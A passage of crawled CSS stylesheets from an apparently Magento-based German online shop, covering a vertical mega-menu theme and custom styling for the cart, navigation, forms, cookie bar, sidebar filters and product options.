.pt_vmegamenu.home div.pt_menu .parentMenu span.block-title:hover,
.pt_vmegamenu.home div.pt_menu .parentMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu #pt_menu_link ul li a.act,
.pt_vmegamenu #pt_menu_link ul li a:hover,
.pt_vmegamenu div.pt_menu.act .parentMenu a,
.pt_vmegamenu div.pt_menu.active .parentMenu a {
    color: #ffff00;
}

/*
.pt_vmegamenu.home #pt_menu_link ul li a.act,
.pt_vmegamenu.home #pt_menu_link ul li a:hover,
.pt_vmegamenu.home div.pt_menu.act .parentMenu a,
.pt_vmegamenu.home div.pt_menu.active .parentMenu a
{
    color: #ffff00;
}
*/
.pt_vmegamenu div.pt_menu .parentMenu.noSubMenu a:hover,
.pt_vmegamenu div.pt_menu .parentMenu.noSubMenu span.block-title:hover,
.pt_vmegamenu div.pt_menu.act .parentMenu.noSubMenu a {
    background-image: none
}

.custom-menu-right {
    float: left;
    margin: 0;
}

.pt_vmegamenu .column.blockright {
    width: 150px !important;
}

.menu-right-title {
    /*background: url("http://demo4plazathemes.com/19/ma_moos/skin/frontend/ma_moos/ma_moos2/magentothem/images/bg-bottom1-title.png") repeat-x left bottom;*/
    float: left;
    margin: 0 0 20px 0;
    width: 100%;
}

.menu-right-title h2 {
    /*background: url("http://demo4plazathemes.com/19/ma_moos/skin/frontend/ma_moos/ma_moos2/magentothem/images/bg-f-title6.png") no-repeat scroll left bottom;*/
    color: #777777;
    font-family: 'titilliumwebsemibold';
    font-size: 16px;
    margin: 0;
    padding: 0 0 8px;
    text-transform: uppercase;
}

.menu-right-images {
    float: left;
}

.m-images {
    float: left;
}

.m-images.col1 {
    margin: 20px 0 0;
}

.pt_vmegamenu div.pt_menu.last .parentMenu.noSubMenu {
    border: 0;
}

/*.pt_vmegamenu div.pt_menu:hover,.pt_vmegamenu div.pt_menu .active{*/
/*    width: 400px;*/
/*}*/
.navleft-container {
    background: none;
    padding: 10px 10px 10px 30px;
    border-bottom: 1px solid #eee;
}

.pt_vmegamenu.home.navleft-container {
    background: rgba(100, 100, 110, 0.75);
    padding: 10px 10px 0 10px;
    border: none;
}

.pt_vmegamenu div.popup a {
    text-decoration: none;
    display: block;
}

.pt_vmegamenu .itemMenu h4.level1,
.pt_vmegamenu .itemMenu a.level1 {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #444444;
    margin-bottom: 15px;
    transition: all 0.4s ease-out;
}

.pt_vmegamenu.home .itemMenu h4.level1,
.pt_vmegamenu.home .itemMenu a.level1,
.pt_vmegamenu.home .itemMenu a.level1.nochild {
    font-weight: normal;
    text-transform: none;
    word-wrap: break-word;
    color: #fff;
    margin-bottom: 5px;
    transition: none;
    display: block;
    line-height: normal;
    font-size: 14px;
    padding: 0;
}

.pt_vmegamenu .itemMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu.home .itemMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu .itemMenu h4.level1,
.pt_vmegamenu .itemSubMenu h4.level2 span {
    color: #ffff00;
}

.pt_vmegamenu .itemMenu h4.level1:hover, .pt_vmegamenu .itemMenu a.level1:hover {
}

.pt_vmegamenu .itemSubMenu h4.level2,
.pt_vmegamenu .itemSubMenu a.level2,
.pt_vmegamenu .itemSubMenu h4.level3,
.pt_vmegamenu .itemSubMenu a.level3,
.pt_vmegamenu .itemMenu a.level1.nochild {
    text-transform: capitalize;
    font-weight: 400;
    line-height: 35px;
    font-size: 12px;
    word-wrap: break-word;
    color: #666666;
    position: relative;
    padding-left: 20px;
}

.pt_vmegamenu .itemSubMenu a.itemMenuName:before {
    content: "";
    height: 10px;
    width: 10px;
    display: inline-block;
    position: absolute;
    top: 13px;
    left: 0;
    border: 1px solid #d9d9d9;
    transition: all 0.4s ease-out;
}

.pt_vmegamenu .itemSubMenu h4.level2:hover,
.pt_vmegamenu .itemSubMenu a.level2:hover,
.pt_vmegamenu .itemSubMenu h4.level3:hover,
.pt_vmegamenu .itemSubMenu a.level3:hover,
.pt_vmegamenu .itemMenu a.level1.nochild:hover {
    color: #59b210;
}

.pt_vmegamenu.home .itemSubMenu h4.level2:hover,
.pt_vmegamenu.home .itemSubMenu a.level2:hover,
.pt_vmegamenu.home .itemSubMenu h4.level3:hover,
.pt_vmegamenu.home .itemSubMenu a.level3:hover,
.pt_vmegamenu.home .itemMenu a.level1.nochild:hover {
    color: #ffff00;
}

.pt_vmegamenu .itemSubMenu a.itemMenuName:hover:before {
    border-color: #59b210;
}

.pt_vmegamenu div.popup a.act {
    color: #6bc160;
}

.pt_vmegamenu.home div.popup a.act {
    color: #ffff00;
}

.pt_vmegamenu div.column {
    float: left;
    width: 180px;
    margin-right: 30px;
    padding-right: 0;
}

.pt_vmegamenu.home div.column {
    float: none;
    width: unset;
    margin: 10px;
}

.pt_vmegamenu div.column.last {
    border-right: 0 none;
    margin-right: 0;
    padding-right: 0;
}

.pt_vmegamenu div.itemSubMenu {
    margin-bottom: 20px;
    padding-right: 10px;
}

.pt_vmegamenu .clearBoth {
    clear: both;
}

.pt_vmegamenu .block2 {
    margin-top: 10px;
    /*    display: inline-block;*/
}

.pt_vmegamenu #popup_home {
    display: none !important;
}

.pt_vmegamenu div.popup .block1 .column {
    margin-bottom: -99999px;
    padding-bottom: 99999px;
}

.pt_vmegamenu div.popup .block1 .last {
    border-right: 0;
}

/*show right block*/
.pt_vmegamenu div.popup .floatleft {
    float: left;
}

.pt_vmegamenu div.popup .blockright img {
    max-width: 100%;
}

.pt_vmegamenu .parentMenu .block-title {
    color: #1E7EC8;
}

.pt_vmegamenu div.pt_menu .parentMenu p {
    margin: 0;
    padding: 0;
}

.pt_vmegamenu #pt_menu_link .parentMenu ul li {
    float: none;
    list-style: none;
}

.pt_vmegamenu #pt_menu_link .parentMenu ul li a {
    float: none;
    padding: 5px 10px 6px;
    display: block;
}

.pt_vmegamenu #pt_menu_link {
    padding: 0;
    width: 195px;
}

.pt_vmegamenu .wrap-popup {
    position: absolute;
    left: 177px;
    top: 0;
    width: 1000px;
}

.pt_vmegamenu .wrap-popup:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}

.pt_vmegamenu div.pt_menu {
    background: none;
    cursor: pointer;
    list-style-type: none;
    margin: 0;
    float: left;
    display: block;
    width: 100%;
    position: relative;
    padding: 0 !important;
}

.more-wrap .parentMenu {
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    color: #00d0dd;
    line-height: 49px;
    padding: 0 10px 0 37px;
    font-weight: 700;
    text-align: left;
}

.more-wrap .parentMenu span.more-view:before {
    content: "\f067";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-weight: normal;
}

@media (max-width: 1199px) {
    .megamenu-title {
        padding: 20px 52px 18px 20px;
    }

    .megamenu-title h2 span {
        font-size: 14px;
    }

    .pt_vmegamenu div.pt_menu .parentMenu a, .pt_vmegamenu div.pt_menu .parentMenu span.block-title {
        font-size: 11px;
    }
}

@media (max-width: 992px) {
    .navleft-container {
        display: none
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/custom_frontend.css
body_size: 5431
content:
/* * @category    CodeDESIGN * @package     CodeDESIGN_CustomScripts * @subpackage  Module * @file        /app/design/frontend/Sahara/sahara_fashion1/web/css/custom_frontend.css * @copyright   Copyright (C) 2021 - 2025 codeDESIGN | Milos Mandic / All rights reserved. * @link        https://www.codedesign.me * @author      codeDESIGN | Milos Mandic <development@codedesign.me> *//* codeDESIGN - custom_frontend.css */@charset "utf-8";/* CUSTOM STYLES AND TEMPLATE OVERRIDES */html, body {	overflow-x: hidden !important;}div.block.upsell div.block-title strong {	font-weight: 600;	font-size: 20px;	color: #0a263c;	font: 24px/30px CorbelBold, sans-serif;}div.minicart-wrapper.minicart-moveable span.counter.badge {	margin: 5px 0px 0px 0px;}.header-container .header-content .minicart-wrapper {	width: 160px;	margin: -6px 0px 0px 10px;	padding: 5px 5px 5px 5px;}.header-container .header-content .minicart-wrapper .showcart {	width: 100%;	height: 14px;	display: inline-block;	padding: 0px 10px 0px 35px;	vertical-align: top;	text-align: left;	position: relative;	text-transform: uppercase;	font-size: 11px;	line-height: 13px !important;	color: #fff;	top: -14px;}.header-container .header-content .minicart-wrapper .showcart .text {	font-size: 13px;	font-weight: 600 !important;	padding-right: 10px;}.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty {	background: none;	display: inline-block;}.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty span.counter-number,.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty span.counter-label {	display: none;}.header-container .header-content .minicart-wrapper .action.showcart span.text_off {	padding: 0px 10px 0px 0px;}div.products.wrapper.grid.products-grid.products-upsell {	background: #ffffff;	border: 1px solid #cccccc;	margin: 0px 0px 0px 0px;}body.catalog-product-view div.products-upsell-title {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}div.products.wrapper.grid.products-grid.products-upsell li.product-item {	width: auto !important;}div.products.wrapper.grid.products-grid.products-upsell li.product-item:nth-child(2n+1) {	margin-left: 2%;}div.products.wrapper.grid.products-grid.products-upsell li.product-item .price-box.price-final_price {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	}div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a,div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a:link,div.products.wrapper.grid.products-grid.products-upsell li.product-item strong.product.name a:visited {	font-size: 13px;	line-height: 13px;	font-weight: 600 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.product.data.items > .item.title > .switch {	font-size: 13px;	line-height: 20px;	font-weight: 600 !important;	height: 32px;}.header-bottom .block-search input, .header-content .block-search input {	width: 245px;	font-size: 12px;	text-transform: uppercase;}div.sidebar.sidebar-main1 {	background: #ffffff;	box-shadow: 0px 0px 4px #cccccc;	border: 1px solid #cccccc;	margin: 9.65rem 0 0 0;}body.catalog-product-view div.sidebar.sidebar-main1 {	box-shadow: 0px 0px 0px #cccccc;	border: 0px solid #cccccc;}div.sidebar.sidebar-main1 .block.filter .block-title {	display: none;}div.page-title-wrapper .page-title {	margin: 20px 0px 20px 0px;}div.featureproduct-slider.home,div.featureproduct-slider {	background: #ffffff;	overflow: hidden;}div.featureproduct-slider.home div.category-info {	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;}/* CART */div.cart_custom_message_below {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;		font-size: 13px;}table.shopping-cart-table div.product-item-details dl.item-options dt:first-of-type {	display: none !important;}.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action::before {	color: #333333;}.main-content .cart-container .cart-summary .block.shipping .field.note, .main-content .cart-container .cart-summary .block.discount .field.note {	font-size: 13px;	line-height: normal;}/* CART REMOVE EMPTY CART BUTTON */body.checkout-cart-index button#empty_cart_button {	display: none !important;}/* CART CROSSELL */body.checkout-cart-index div.block.crosssell div.block-title.title {	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;}body.checkout-cart-index div.block.crosssell div.block-title.title strong {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px !important;	line-height: 28px !important;	font-weight: 600 !important;	text-transform: uppercase;	color: #ffffff !important;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}body.checkout-cart-index div.products.products-grid.products-crosssell,body.checkout-cart-index div.products.products-grid.products-crosssell ol.products.list.items.product-items {	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;}body.checkout-cart-index div.block.crosssell div.block-content.content {	background: #ffffff;	border: 1px solid #cccccc;	margin: 0px 0px 0px 0px;	padding: 20px 20px 20px 20px;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item {	width: 20% !important;	margin-bottom: 10px !important;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a, body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a:link, body.checkout-cart-index div.block.crosssell div.products-grid li.product-item a:visited {  font-size: 13px;  line-height: 13px;  font-weight: 600 !important;  margin: 0px 0px 0px 0px;  padding: 0px 0px 0px 0px;}body.checkout-cart-index div.block.crosssell div.products-grid li.product-item div.product-item-details a.action.tocompare {	display: none;}/* CART REMOVE BADGE */body.checkout-cart-index div.mgn-product-label {	display: none !important;}/* NAVIGATION */.pt_custommenu div.popup .itemMenu a.level1, .pt_custommenu div.popup .itemMenu h4.level1,.pt_custommenu .popup.cmsblock .static-menu-block ul li a {	border-bottom: 1px solid #dcdcdc;	font: 13px/13px 'Open Sans';	font-weight: 400;	color: #333333;	background: none;	margin: 0px 0px 0px 0px;	padding: 10px 0px 10px 0px;	text-transform: uppercase;}.pt_custommenu div.popup .itemMenu a.level1 span, .pt_custommenu div.popup .itemMenu h4.level1 span {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.pt_custommenu div.popup .block2 {	margin: 0px 0px 0px 0px;	padding: 10px 20px 10px 20px;}.pt_custommenu div.column {	width: 245px;}@media only screen and (max-width: 768px) {	.pt_vmegamenu_mobile .pt_menu .parentMenu a {  	width: 100%;  	display: inherit;  	margin-bottom: 4px;	}}/* NAVIGATION MOBILE */.header-container .header-mobile .my-account .links .customer-welcome a {	background: #ffffff !important;}.ma-nav-mobile-container .navbar .navbar-inner a {	background: #ffffff !important;}.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head a {	color: #333333 !important;}/* REMOVE PRODUCT COMPARE */div.product-info-main div.product-addto-links,ul.header.links li.item.link.compare {	display: none;}div.product-info-main{	width: 61% !important;}.product-with-options div.product-info-main > div.product-info-price{display: none;}div.product.media{	width: 35% !important;}/* PRDUCT GRID */.main-content .category-products .products-grid .products .item .item-inner {	box-shadow: 0px 0px 4px #cccccc;	border: 1px solid #cccccc;}.main-content .category-products .products-grid .products .item .item-inner .box-info .product-item-name, .main-content .category-products .products-grid .products .item .item-inner .box-info .item-price {	text-align: left;}.main-content .item .item-inner .image-container .product-item-photo .product-image-container {	max-height: none;}/* CONTACT FORM */.contact-index-index .column:not(.sidebar-main) .form.contact {	width: 100% !important;	float: none;}.contact-index-index .column:not(.sidebar-main) .form.contact div.note {	margin: 0px 0px 20px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact .fieldset {	background: #ffffff;	width: 100%;	float: none;	padding: 20px 0px 20px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.col-sm-6 {	width: 100%;	}.contact-index-index .column:not(.sidebar-main) .form.contact .fieldset input[type="checkbox"] {	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;	line-height: normal;	position: absolute;}.contact-index-index .column:not(.sidebar-main) .form.contact.fieldset > .field:not(.choice) > .label,.contact-index-index .column:not(.sidebar-main) .form.contact .label {	font-weight: 400;	margin: 0px 0px 10px 0px;	padding: 10px 0px 0px 0px;	display: inline-block;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent {	margin: 15px 0px 0px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent .label {	margin: 0px 0px 0px 22px;	padding: 0px 0px 0px 0px;	clear: both;}.contact-index-index .column:not(.sidebar-main) .form.contact div.choice.consent .label span {	position: absolute;	margin: -5px 0px 0px 0px;	padding: 0px 0px 0px 0px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.field-recaptcha {	display: inline-block;	margin: 30px 0px 0px 18px;}.contact-index-index .column:not(.sidebar-main) .form.contact div.actions-toolbar {	margin: 0px 0px 0px 0px;}/* CUSTOMER LOGIN */div.block.block-customer-login,div.block.block-new-customer {	background: #ffffff;	padding: 20px 20px 20px 20px;}/* CUSTOMER ACCOUNT CREATE */.form.password.reset .fieldset, .form.send.confirmation .fieldset, .form.password.forget .fieldset, .form.create.account .fieldset {	background: #ffffff;	width: 100%;	float: none;	padding: 20px 20px 20px 20px;}.form.create.account div.col-sm-6 {	width: 100%;	}form.create.account input,form.create.account select {	max-width: 450px;}form.create.account div.field.gw-euvat-field input {	width: 100%:}.form.create.account .fieldset input[type="radio"], .form.create.account .fieldset input[type="checkbox"] {	/*	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;	line-height: normal;	position: absolute;	*/}.form.create.account .fieldset > .legend, .form.create.account .fieldset > .field {	margin: 0px 0px 15px 0px !important;	padding: 0px 0px 0px 0px;}.form.create.account .fieldset .field.choice.consent .label {	margin: -9px 0px 0px 0px;	clear: both;	position: absolute;}.form.create.account .fieldset .field.choice.newsletter .label {	margin: 0px 0px 0px 8px;	clear: both;	position: absolute;}.form.create.account .fieldset > .field:not(.choice) > .label,.form.create.account .gw-euvat-field .label {	margin: 0px 0px 0px 0px;	padding: 6px 15px 0px 0px;}div.choice.newsletter .label {	margin: 0px 0px 0px 22px;	padding: 0px 0px 0px 0px;	clear: both;}div.choice.newsletter #is_subscribed {	margin: 3px 0px 0px 0px;}.fieldset > .field.choice::before,.fieldset > .field.no-label::before {    padding: 0px 0px 0px 0px;    width: 25.8%;    box-sizing: border-box;    content: ' ';    float: left;    height: 1px;}/* TAX VAT / GW-EUVAT */.form.create.account .gw-euvat-field .input-text.valid-vat-required {	width: 100%;}.form.create.account field.required.choice.consent {	display: inline-block !important;	clear: both;}/* COOKIES / GDPR */div.cookie-bar.cookie-bar-mode-minimalistic {	z-index: 9999 !important;}div.cookie-group {	background: #ffffff;}div.cookie-group div.cookie-group-heading h3 {	font-weight: 600;}div.cookie-group span.cookie-group-toggler {	height: 24px;}div.cookie-group span.cookie-group-toggler.active span:first-child {	transform: translateX(16px);}div.cookie-settings div.cookie-buttons {	margin: 0px 0px 0px 0px;	padding: 0px 0px 40px 0px;}div.cookie-settings div.cookie-buttons:after {	clear: both;}div.cookie-settings div.cookie-buttons button {	float: left;	margin: 0px 10px 20px 0px;}/* BREADCRUMBS */.breadcrumbs .items .item strong {	color: #b0240d !important}/* SIDEBAR SEARCH INDEX */body.catalogsearch-result-index div.col-left div.sidebar.sidebar-main1, body.catalogsearch-result-index div.col-left div.sidebar.sidebar-main1 div.nav-container {	display: none !important;}/* SIDEBAR LEFT FILTER OPTIONS */div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content div.filter-options-title {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 15px !important;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content div.filter-options-content {	border-bottom: none;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol {	padding: 12px 12px 12px 12px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li { 	margin: 5px 0px 5px 0px;	padding: 0px 0px 0px 0px;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li:before { 	display: none !important;}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li span.count {	color: #b0240d !important}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a,div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:link,div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:visited {	font-size: 13px !important;	line-height: 13px !important;	color: #000000 !important}div.col-left div.sidebar.sidebar-main1 div.block.filter div.block-content.filter-content ol li a:hover {	color: #b0240d !important}/* SIDEBAR RELATED */.catalog-category-view div.sidebar.sidebar-main1 {	margin: 4.35rem 0 0 0 !important;}.catalogsearch-result-index div.sidebar.sidebar-main1 {	margin: 6.70rem 0 0 0 !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content dl dt {	font-weight: bold;	display: none;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content { 	padding: 12px 12px 12px 12px;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li { 	margin: 5px 0px 5px 0px;}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li span.count {	color: #b0240d !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li a {	font-size: 13px;	color: #000000 !important}.catalog-category-view div.sidebar.sidebar-main1 div.block.filter div.content ol li a:hover {	color: #b0240d !important}div.sidebar.sidebar-main1 div.block.related, div.sidebar.sidebar-main1 div.block.filter {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.filter div.title {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.block-title strong,div.sidebar.sidebar-main1 div.block.filter div.title strong {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	color: #ffffff;	text-transform: uppercase;	border-bottom: 1px solid #cccccc;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 15px;	display: block;}div.sidebar.sidebar-main1 div.block.related div.block-content.content {	padding: 0;}div.sidebar.sidebar-main1 div.block.related div.block-content.content div.block-actions button {	margin: 20px 0px 0px 0px;}/* SIDEBAR RELATED ITEMS */div.sidebar.sidebar-main1 div.block.related div.block-actions {	display: none;}div.sidebar.sidebar-main1 div.block.related div.product-item-info {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: inline-block;}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo {	width: 100%;	position: relative;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: inline-block;}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo span.product-image-wrapper {	padding-bottom: 50% !important;	/*	height: auto !important;	max-height: auto !important;	overflow: auto !important;	margin: 0px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;	display: inline-block;	*/}div.sidebar.sidebar-main1 div.block.related div.product-item-info a.product-item-photo span.product-image-wrapper .product-image-photo {	width: 70%;	margin-left: 40px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details {	margin: 0px 0px 0px 0px;	padding: 0px 15px 0px 15px;	display: block;    width: 100%;    clear: both;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a:link,div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.details.product-item-details strong.product.name.product-item-name a:visited {	font-size: 13px;	line-height: 13px;	font-weight: 600 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related input.checkbox.related {	float: left;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.field.choice.related label {	float: left;	font-size: 13px;	line-height: 13px;	font-weight: 400 !important;	margin: 0px 0px 0px 10px;	padding: 0px 0px 0px 0px;}div.sidebar.sidebar-main1 div.block.related div.product-item-info div.product.actions.product-item-actions {	display: none;}.sidebar-main1 .product-items .product-item::after{	content: "";    width: 90%;    height: 1px;    background: #ddd;    display: block;    margin: 15px auto 0;    clear: both;}/* DEFAULT PRODUCT OPTIONS  :not(#itoris_dynamicproductoptions) */div.product-add-form div.product-options-wrapper > :not(#itoris_dynamicproductoptions) {	background: #ffffff;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	border: 1px solid #cccccc;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 {	width: 100%;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 label:first-child {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	border-bottom: 1px solid #cccccc;	border-radius: 0px;	font-size: 13px;	line-height: 28px;	font-weight: 600;	color: #ffffff;	text-transform: uppercase;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 div.control {	padding: 0px 15px 0px 15px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 p {	padding: 15px 0px 0px 15px;}div.product-add-form div.product-options-wrapper div.fieldset div.field.col-sm-8.col-xs-12 div.control input.radio {	margin: 4px 0px 0px 0px;	}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS */#itoris_dynamicproductoptions .fieldset,.itoris_dynamicproductoptions .fieldset {	background: #ffffff;}#itoris_dynamicproductoptions table.form-list div.field div.itoris-dynamicoptions-thumbnail-color,.itoris_slider_group .itoris_dynamicproductoptions .choice .itoris-dynamicoptions-thumbnail-color,.itoris-dynamicoptions-thumbnail-color {	width: 60px;	height: 40px;	border: 1px solid #cccccc;}#itoris_dynamicproductoptions table.form-list div.itoris-dynamicoptions-list-images img.itoris-dynamicoptions-thumbnail-image {	width: 60px;	height: 40px;	clear: both;	float: left;	margin-top: -36px;	border: 1px solid #cccccc;}td.dynamic_option_width_100p div[id^="dynamic_option_id_"] div.field.choice {	width: 100% !important;}#itoris_dynamicproductoptions td.input_100p div[id^="dynamic_option_id_"] {	width: 97% !important;}td.input_100p input.input-text {	width: 100% !important;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice {	width: 45% !important;	display: inline-block !important;	line-height: 12px;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice input[type="radio"] {	margin: 15px -1px 10px 64px;}td.dynamic_option_colors div[id^="dynamic_option_id_"] div.field.choice label.label.admin__field-label {	margin: 13px 0px 0px 0px;	position: absolute;}#itoris_dynamicproductoptions label {	font-size: 13px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested {	margin: 10px 0px 0px 0px;	padding: 0px 0px 0px 0px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span {	font-size: 13px;	margin: 0px 0px 0px 10px;}#itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span.price-container.tax.weee, #itoris_dynamicproductoptions table.form-list div.field div.options-list.nested label.label span.price-wrapper {	margin: 0px 0px 0px 0px;}#itoris_dynamicproductoptions span.dpo_tooltip_icon::after {	background: #1979c3;	width: auto;	height: auto;	content: 'INFO';	display: inline-block;	font: normal 11px/11px "Helvetica Neue", Helvetica, Arial, sans-serif;	text-align: left;	text-indent: 0px;	text-transform: lowercase;	border-radius: 0px;	padding: 3px 6px 3px 6px;}#itoris_dynamicproductoptions tr.fields td div.field .choice, #itoris_dynamicproductoptions li.fields div.field .choice, .itoris_slider_group .itoris_dynamicproductoptions div.field .choice {	width: 100%;}#itoris_dynamicproductoptions .fieldset .legend,.itoris_dynamicproductoptions .fieldset .legend {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	border-bottom: 1px solid #cccccc;	border-radius: 0px;	font-size: 13px !important;	line-height: 28px;	font-weight: 600;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}#itoris_dynamicproductoptions .fieldset,.itoris_dynamicproductoptions .fieldset,#product-options-wrapper .fieldset.fieldset-section {	margin: 0px 0px 15px 0px;	padding: 0px 0px 0px 0px;	border: 1px solid #cccccc;	border-radius: 0px;}#itoris_dynamicproductoptions table.form-list,.itoris_dynamicproductoptions table.form-list {	padding: 10px 10px 10px 10px;}.frachtkostenzuschlag_wrapper {	background: #e2e2e2;	padding: 10px 10px 10px 10px !important;	color: #010101 !important;}.frachtkostenzuschlag_wrapper #itoris_dynamicproductoptions .no-margin,.frachtkostenzuschlag_wrapper .itoris_dynamicproductoptions .no-margin {    font-size: 12px;    line-height: 14px;    color: #666666;    font-style: normal;    clear: both;}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS TOOLTIP */div#itoris_dynamicproductoptions .dpo_tooltip_body img {	max-width: 180px !important;}/* ADJUST ITORIS DYNAMIC PRODUCT OPTIONS FOR COLORS ONLY */#dynamic_option_id_3294 div.tooltip_icon {	display: none;}#itoris_dynamicproductoptions .fieldset #dynamic_option_id_3294 .dpo_tooltip_icon .dpo_tooltip_body {	font-size: 12px;	width: 194px;	left: -200px;	text-align: left;}#itoris_dynamicproductoptions .fieldset #dynamic_option_id_3294 .dpo_tooltip_icon:hover .dpo_tooltip_body {	padding: 5px 6px !important;}/* PRODUCT OPTIONS LABELS IN RED *//*table.form-list.option-fields-cols-1 div.field label {	background: #C00000;	width: 100%;	border: 1px solid #C00000;	font-size: 13px;	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}table.form-list.option-fields-cols-1 div.field div.control label {	background: none;	border: none;	color: #010101 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}*//* PRODUCT OPTIONS BOTTOM, PRICE, ADD TO CART BUTTON */div.product-add-form div.product-options-bottom {	padding: 0px 0px 0px 15px;}/* CHECKOUT */body.firecheckout 